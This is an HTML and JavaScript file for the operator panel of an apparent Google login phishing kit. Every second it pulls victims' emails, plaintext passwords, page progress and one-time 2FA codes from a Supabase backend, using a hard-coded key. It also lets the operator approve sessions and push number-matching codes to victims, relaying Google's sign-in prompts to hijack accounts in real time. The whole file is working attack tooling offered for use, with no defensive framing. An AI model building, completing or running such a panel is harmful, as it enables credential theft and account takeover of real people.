
<file: admin-gui/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Login Approval Dashboard</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Google+Sans:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body { 
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif; 
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            margin: 0; 
            padding: 20px; 
            min-height: 100vh;
            color: #202124;
        }

        .main-container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 20px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
        }

        .header {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 25px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        .header h1 {
            margin: 0;
            color: #2c3e50;
            font-size: 28px;
            font-weight: 600;
            text-align: center;
        }

        .stats-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin-bottom: 25px;
        }

        .stat-card {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 20px;
            text-align: center;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            transition: transform 0.3s ease;
        }

        .stat-card:hover {
            transform: translateY(-5px);
        }

        .stat-number {
            font-size: 32px;
            font-weight: bold;
            color: #3498db;
            margin-bottom: 5px;
        }

        .stat-label {
            font-size: 14px;
            color: #7f8c8d;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .section {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 25px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        .section-title {
            font-size: 20px;
            font-weight: 600;
            color: #2c3e50;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .email-table {
            width: 100%;
            border-collapse: collapse;
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .email-table thead {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
        }

        .email-table th {
            padding: 15px 12px;
            text-align: left;
            font-weight: 600;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .email-table tbody tr {
            background: white;
            border-bottom: 1px solid #e9ecef;
            transition: all 0.3s ease;
        }

        .email-table tbody tr:hover {
            background: #f8f9fa;
            transform: scale(1.01);
        }

        .email-table td {
            padding: 15px 12px;
            vertical-align: middle;
        }

        .email-cell {
            font-weight: 600;
            color: #2c3e50;
        }

        .password-cell {
            font-family: 'Courier New', monospace;
            background: #f8f9fa;
            border-radius: 5px;
            padding: 5px 8px;
            font-size: 12px;
        }

        .status-badge {
            padding: 6px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .status-login { background: #e3f2fd; color: #1976d2; }
        .status-password { background: #fff3e0; color: #f57c00; }
        .status-device { background: #f3e5f5; color: #7b1fa2; }
        .status-notification { background: #e8f5e8; color: #2e7d32; }
        .status-approved { background: #e8f5e8; color: #2e7d32; }

        .verification-input {
            width: 60px;
            padding: 8px;
            border: 2px solid #e9ecef;
            border-radius: 8px;
            text-align: center;
            font-weight: bold;
            font-size: 14px;
            transition: all 0.3s ease;
        }

        .verification-input:focus {
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
            outline: none;
        }

        .verification-input.has-code {
            border-color: #27ae60;
            background: #e8f5e8;
            color: #27ae60;
        }

        .verification-input.disabled {
            background: #f8f9fa;
            border-color: #dee2e6;
            color: #6c757d;
            cursor: not-allowed;
        }

        .verification-input:disabled {
            background: #f8f9fa;
            border-color: #dee2e6;
            color: #6c757d;
            cursor: not-allowed;
        }

        .btn-approve {
            background: linear-gradient(135deg, #27ae60, #2ecc71);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-right: 8px;
        }

        .btn-approve:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(39, 174, 96, 0.3);
        }

        .btn-approve:disabled {
            background: #bdc3c7;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .btn-deny {
            background: linear-gradient(135deg, #e74c3c, #c0392b);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .btn-deny:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(231, 76, 60, 0.3);
        }

        .empty-state {
            text-align: center;
            padding: 60px 20px;
            color: #7f8c8d;
        }

        .empty-state-icon {
            font-size: 48px;
            margin-bottom: 15px;
        }

        .empty-state-text {
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 8px;
        }

        .empty-state-subtext {
            font-size: 14px;
            opacity: 0.8;
        }

        .toast {
            position: fixed;
            top: 20px;
            right: 20px;
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 10px;
            padding: 15px 20px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            z-index: 1000;
            transform: translateX(400px);
            transition: transform 0.3s ease;
        }

        .toast.show {
            transform: translateX(0);
        }

        .toast.success {
            border-left: 4px solid #27ae60;
        }

        .toast.error {
            border-left: 4px solid #e74c3c;
        }
    </style>
</head>
<body>
    <div class="main-container">
        <div class="header">
            <h1>🔐 Login Request Management System</h1>
        </div>

        <div class="stats-container">
            <div class="stat-card">
                <div class="stat-number" id="totalEmails">0</div>
                <div class="stat-label">Total Emails</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="pendingRequests">0</div>
                <div class="stat-label">Pending</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="approvedRequests">0</div>
                <div class="stat-label">Approved</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="verificationCodes">0</div>
                <div class="stat-label">With Codes</div>
            </div>
        </div>

        <div class="section">
            <h2 class="section-title">📧 Email Login Tracking</h2>
            <div id="emailTrackingContainer">
                <div class="empty-state">
                    <div class="empty-state-icon">📧</div>
                    <div class="empty-state-text">No emails tracked yet</div>
                    <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Global variables
        let requests = [];
        let passwordHistory = {};

        // Utility functions
        function escapeHtml(text) {
            if (!text) return '';
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        function formatTime(timestamp) {
            return new Date(timestamp).toLocaleTimeString();
        }

        function formatDate(timestamp) {
            return new Date(timestamp).toLocaleDateString();
        }

        // Copy to clipboard function
        async function copyToClipboard(text, element) {
            try {
                await navigator.clipboard.writeText(text);
                element.classList.add('copied');
                showToast('Copied to clipboard!');
                setTimeout(() => {
                    element.classList.remove('copied');
                }, 2000);
            } catch (err) {
                const textArea = document.createElement('textarea');
                textArea.value = text;
                document.body.appendChild(textArea);
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                
                element.classList.add('copied');
                showToast('Copied to clipboard!');
                setTimeout(() => {
                    element.classList.remove('copied');
                }, 2000);
            }
        }

        // Show toast notification
        function showToast(message) {
            const existingToast = document.querySelector('.toast');
            if (existingToast) {
                existingToast.remove();
            }
            
            const toast = document.createElement('div');
            toast.className = 'toast';
            toast.textContent = message;
            toast.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                background: #323232;
                color: white;
                padding: 12px 20px;
                border-radius: 8px;
                font-size: 0.9rem;
                z-index: 1000;
                opacity: 0;
                transform: translateX(100%);
                transition: all 0.3s ease;
            `;
            document.body.appendChild(toast);
            
            setTimeout(() => {
                toast.style.opacity = '1';
                toast.style.transform = 'translateX(0)';
            }, 100);
            
            setTimeout(() => {
                toast.style.opacity = '0';
                toast.style.transform = 'translateX(100%)';
                setTimeout(() => {
                    if (toast.parentElement) {
                        toast.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Update statistics
        function updateStats() {
            if (!requests || requests.length === 0) {
                document.getElementById('totalEmails').textContent = '0';
                document.getElementById('pendingRequests').textContent = '0';
                document.getElementById('approvedRequests').textContent = '0';
                document.getElementById('verificationCodes').textContent = '0';
                return;
            }

            // Tạo map theo email để đếm chính xác
            const emailMap = {};
            
            requests.forEach(request => {
                const email = request.email;
                
                if (!emailMap[email]) {
                    emailMap[email] = {
                        email: email,
                        status: 'pending',
                        hasVerificationCode: false,
                        lastUpdate: request.createdAt
                    };
                }
                
                // Cập nhật thông tin mới nhất cho email này
                if (request.createdAt >= emailMap[email].lastUpdate) {
                    emailMap[email].lastUpdate = request.createdAt;
                    
                    // Cập nhật status
                    if (request.status) {
                        emailMap[email].status = request.status;
                    }
                    
                    // Kiểm tra có verification code không
                    if (request.verificationCode && request.verificationCode !== 'on') {
                        emailMap[email].hasVerificationCode = true;
                    }
                }
            });

            const emails = Object.values(emailMap);
            const totalEmails = emails.length;
            const pendingEmails = emails.filter(e => e.status === 'pending').length;
            const approvedEmails = emails.filter(e => e.status === 'approved').length;
            const emailsWithCodes = emails.filter(e => e.hasVerificationCode).length;

            document.getElementById('totalEmails').textContent = totalEmails;
            document.getElementById('pendingRequests').textContent = pendingEmails;
            document.getElementById('approvedRequests').textContent = approvedEmails;
            document.getElementById('verificationCodes').textContent = emailsWithCodes;
        }

        // Build password history for an email
        function buildPasswordHistory(email) {
            const emailRequests = requests.filter(r => r.email === email && r.password && r.password !== 'undefined');
            if (emailRequests.length <= 1) return '';

            const history = emailRequests.map(req => ({
                password: req.password,
                time: req.createdAt,
                status: req.status
            }));

            let historyHtml = '<div class="password-history">';
            historyHtml += '<div class="password-history-title">Password History:</div>';
            
            history.forEach(item => {
                const statusClass = item.status === 'denied' ? 'denied' : 'approved';
                historyHtml += `
                    <div class="password-item">
                        <span class="password-text ${statusClass}">${escapeHtml(item.password)}</span>
                        <span class="password-time">${formatTime(item.time)}</span>
                    </div>
                `;
            });
            
            historyHtml += '</div>';
            return historyHtml;
        }

        // Render email tracking table - mỗi email 1 hàng duy nhất
        function renderPendingRequests() {
            const container = document.getElementById('emailTrackingContainer');
            if (!requests || requests.length === 0) {
                container.innerHTML = `
                    <div class="empty-state">
                        <div class="empty-state-icon">📧</div>
                        <div class="empty-state-text">No emails tracked yet</div>
                        <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                    </div>
                `;
                return;
            }

            // Tạo map theo email - mỗi email chỉ có 1 entry, luôn cập nhật với data mới nhất
            const emailMap = {};
            
            requests.forEach(request => {
                const email = request.email;
                
                if (!emailMap[email]) {
                    // Tạo entry mới cho email này
                    emailMap[email] = {
                        email: email,
                        latestPassword: 'Not entered',
                        currentStatus: 'Login',
                        verificationCode: '',
                        userTwoFACode: '',
                        approvalStatus: 'pending',
                        latestId: request.id,
                        createdAt: request.createdAt,
                        lastUpdate: request.createdAt
                    };
                }
                
                // Cập nhật thông tin mới nhất
                if (request.createdAt >= emailMap[email].lastUpdate) {
                    emailMap[email].lastUpdate = request.createdAt;
                    emailMap[email].latestId = request.id;
                    
                    // Cập nhật password nếu có
                    if (request.password && request.password !== 'undefined') {
                        emailMap[email].latestPassword = request.password;
                    }
                    
                    // Cập nhật trạng thái hiện tại
                    if (request.pageStatus) {
                        emailMap[email].currentStatus = request.pageStatus;
                    }
                    
                    // Cập nhật verification code nếu có
                    if (request.verificationCode && request.verificationCode !== 'on') {
                        emailMap[email].verificationCode = request.verificationCode;
                    }
                    
                    // Cập nhật 2FA code từ trang verify.html
                    if (request.twofa && request.twofa !== 'undefined' && request.twofa !== 'on') {
                        emailMap[email].userTwoFACode = request.twofa;
                    }
                    
                    // Cập nhật approval status
                    if (request.status) {
                        emailMap[email].approvalStatus = request.status;
                    }
                }
            });

            const emails = Object.keys(emailMap);
            
            if (emails.length === 0) {
                container.innerHTML = `
                    <div class="empty-state">
                        <div class="empty-state-icon">📧</div>
                        <div class="empty-state-text">No emails tracked yet</div>
                        <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                    </div>
                `;
                return;
            }

            let tableHtml = `
                <table id="emailTrackingTable" class="email-table">
                    <thead>
                        <tr>
                            <th>📧 EMAIL</th>
                            <th>🔒 PASSWORD</th>
                            <th>📱 STATUS</th>
                            <th>🔐 CODE VERIFY</th>
                            <th>🔢 VERIFICATION CODE</th>
                            <th>✅ APPROVAL</th>
                            <th>⚡ ACTIONS</th>
                        </tr>
                    </thead>
                    <tbody>
            `;

            emails.forEach(email => {
                const data = emailMap[email];
                
                // Lấy verification code đã lưu từ localStorage (nếu có)
                const savedCode = localStorage.getItem(`verification_code_${data.latestId}`) || data.verificationCode || '';
                
                // Xác định status badge (tối ưu không console.log)
                let statusClass = 'status-login';
                let statusText = data.currentStatus;
                let canInputCode = false;
                
                // Phân loại status dựa trên pageStatus chính xác
                if (data.currentStatus === 'Login') {
                    statusClass = 'status-login';
                    statusText = '🔐 Login Page';
                    canInputCode = false;
                } else if (data.currentStatus === 'Password') {
                    statusClass = 'status-password';
                    statusText = '🔑 Password Page';
                    canInputCode = false;
                } else if (data.currentStatus === 'Setup Code Phone') {
                    statusClass = 'status-device';
                    statusText = '📱 Verify Device';
                    canInputCode = true;
                } else if (data.currentStatus.includes('Notification')) {
                    statusClass = 'status-notification';
                    statusText = '📬 Notification';
                    canInputCode = true;
                } else {
                    // Fallback cho các trạng thái khác
                    if (data.currentStatus.toLowerCase().includes('password')) {
                        statusClass = 'status-password';
                        statusText = '🔑 ' + data.currentStatus;
                        canInputCode = false;
                    } else if (data.currentStatus.toLowerCase().includes('setup') || 
                               data.currentStatus.toLowerCase().includes('device') || 
                               data.currentStatus.toLowerCase().includes('code') ||
                               data.currentStatus.toLowerCase().includes('phone')) {
                        statusClass = 'status-device';
                        statusText = '📱 ' + data.currentStatus;
                        canInputCode = true;
                    } else {
                        statusClass = 'status-login';
                        statusText = '🔐 ' + data.currentStatus;
                        canInputCode = false;
                    }
                }
                
                // Xác định approval status
                let approvalClass = 'status-pending';
                let approvalText = 'Pending';
                
                if (data.approvalStatus === 'approved') {
                    approvalClass = 'status-approved';
                    approvalText = 'Approved';
                } else if (data.approvalStatus === 'denied') {
                    approvalClass = 'status-denied';
                    approvalText = 'Denied';
                }
                
                // Kiểm tra nút approve có thể bấm không
                const canApprove = data.approvalStatus === 'pending';
                const inputDisabled = !canInputCode;
                
                // Hiển thị mã 2FA từ trang verify.html
                const userTwoFADisplay = data.userTwoFACode ? 
                    `<span class="user-2fa-code" style="background: #e8f5e8; color: #2e7d32; padding: 4px 8px; border-radius: 4px; font-family: monospace; font-weight: bold;">${data.userTwoFACode}</span>` : 
                    '<span style="color: #999;">Not entered</span>';
                
                tableHtml += `
                    <tr id="row-${data.latestId}">
                        <td class="email-cell">${data.email}</td>
                        <td class="password-cell">${data.latestPassword}</td>
                        <td><span class="status-badge ${statusClass}">${statusText}</span></td>
                        <td>${userTwoFADisplay}</td>
                        <td>
                            <input type="text" 
                                   class="verification-input ${savedCode ? 'has-code' : ''} ${inputDisabled ? 'disabled' : ''}" 
                                   data-id="${data.latestId}" 
                                   placeholder="${canInputCode ? '00' : '--'}" 
                                   value="${savedCode}" 
                                   maxlength="2" 
                                   oninput="handleVerificationInput(this, ${data.latestId})"
                                   onkeydown="event.stopPropagation()"
                                   onkeyup="event.stopPropagation()"
                                   onfocus="this.dataset.hasFocus='true'"
                                   onblur="delete this.dataset.hasFocus"
                                   ${inputDisabled ? 'disabled' : ''}
                                   title="${canInputCode ? 'Enter verification code (available at verify-device page)' : 'Code input available when user reaches verification page'}">
                        </td>
                        <td><span class="status-badge ${approvalClass}">${approvalText}</span></td>
                        <td>
                            <button class="btn-approve" 
                                    onclick="approve(${data.latestId}, 'approved')"
                                    ${!canApprove ? 'disabled' : ''}
                                    title="${canApprove ? 'Approve request' : 'Already processed'}">
                                Approve
                            </button>
                            <button class="btn-deny" 
                                    onclick="approve(${data.latestId}, 'denied')"
                                    ${!canApprove ? 'disabled' : ''}
                                    title="${canApprove ? 'Deny request' : 'Already processed'}">
                                Deny
                            </button>
                        </td>
                    </tr>
                `;
            });

            tableHtml += `
                    </tbody>
                </table>
            `;

            // Kiểm tra xem bảng đã tồn tại chưa
            const existingTable = document.getElementById('emailTrackingTable');
            if (existingTable) {
                // Lưu trạng thái của các input đang được chỉnh sửa
                const activeInputs = {};
                const inputsWithFocus = existingTable.querySelectorAll('input[data-has-focus="true"], input[data-is-editing="true"]');
                inputsWithFocus.forEach(input => {
                    const id = input.getAttribute('data-id');
                    activeInputs[id] = {
                        value: input.value,
                        focused: document.activeElement === input
                    };
                });
                
                // Cập nhật bảng
                container.innerHTML = tableHtml;
                
                // Khôi phục trạng thái input
                Object.keys(activeInputs).forEach(id => {
                    const input = document.querySelector(`input[data-id="${id}"]`);
                    if (input) {
                        input.value = activeInputs[id].value;
                        if (activeInputs[id].focused) {
                            setTimeout(() => input.focus(), 10);
                        }
                    }
                });
            } else {
                // Lần đầu tạo bảng
                container.innerHTML = tableHtml;
            }
        }

        // API functions
        async function fetchRequests() {
            try {
                const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/pending', { 
                    cache: 'no-store',
                    headers: {
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                    }
                });
                const data = await response.json();
                requests = data;
                updateStats();
                
                // Chỉ render lại nếu không có input nào đang được focus/edit
                const activeInput = document.querySelector('input[data-has-focus="true"], input[data-is-editing="true"]');
                if (!activeInput) {
                    renderPendingRequests();
                }
                // Bỏ console.log để tăng performance
            } catch (err) {
                // Bỏ console.error để tăng performance
            }
        }
        
        async function approve(id, decision) {
            try {
                // Tìm verification code từ input
                const allInputs = document.querySelectorAll(`input[data-id="${id}"]`);
                let verificationCode = '';
                
                if (allInputs.length > 0) {
                    verificationCode = allInputs[0].value.trim();
                }
                
                const email = (requests.find(r => r.id === id) || {}).email || '';
                
                const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/approve', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                    },
                    body: JSON.stringify({ 
                        id, 
                        decision,
                        verificationCode: verificationCode || null
                    })
                });

                if (response.ok) {
                    // Nếu có verification code, gọi API để set code
                    if (verificationCode && verificationCode.length >= 2 && email) {
                        console.log(`Setting verification code ${verificationCode} for ${email}`);
                        await setVerificationCode(email, verificationCode);
                        showToast(`Request ${decision} successfully! Verification code ${verificationCode} set for ${email}`);
                    } else {
                        showToast(`Request ${decision} successfully!`);
                    }
                    
                    fetchRequests(); // Refresh data
                } else {
                    showToast('Failed to approve request', 'error');
                }
            } catch (error) {
                console.error('Error approving request:', error);
                showToast('Error approving request', 'error');
            }
        }
        
        async function deleteRequest(id) {
            if (!confirm('Are you sure you want to delete this request?')) return;
            
            try {
                await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/delete', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                    },
                    body: JSON.stringify({ id })
                });
                
                showToast('Request deleted!');
                fetchRequests();
            } catch (err) {
                showToast('Error: ' + err.message);
            }
        }
        
        // Hàm gửi verification code lên backend
        async function setVerificationCode(email, code) {
            try {
                const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/set-verification-code', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                    },
                    body: JSON.stringify({ email, code })
                });
                await response.json();
                // Không log để tăng performance, không gọi fetchRequests() để tránh re-render
            } catch (error) {
                // Silent fail để không làm chậm UI
            }
        }

        // Hàm xử lý khi nhập verification code
        function handleVerificationInput(input, requestId) {
            // Prevent event bubbling
            event.stopPropagation();
            
            // Chỉ cho phép nhập số
            input.value = input.value.replace(/[^0-9]/g, '');
            
            // Giới hạn 2 số
            if (input.value.length > 2) {
                input.value = input.value.slice(0, 2);
            }
            
            // Lưu vào localStorage
            localStorage.setItem(`verification_code_${requestId}`, input.value);
            
            // Thêm class 'has-code' để CSS style
            if (input.value.length > 0) {
                input.classList.add('has-code');
            } else {
                input.classList.remove('has-code');
            }
            
            // Đánh dấu input đang được sử dụng để tránh re-render
            input.dataset.isEditing = 'true';
            
            // Clear previous timeout nếu có
            if (input.editingTimeout) {
                clearTimeout(input.editingTimeout);
            }
            
            // Set timeout để tránh re-render quá sớm
            input.editingTimeout = setTimeout(() => {
                delete input.dataset.isEditing;
            }, 1500);
        }

        // Initialize
        fetchRequests();
        setInterval(fetchRequests, 1000); // Giảm từ 5 giây xuống 1 giây để responsive hơn
    </script>
</body>
</html>
</file>
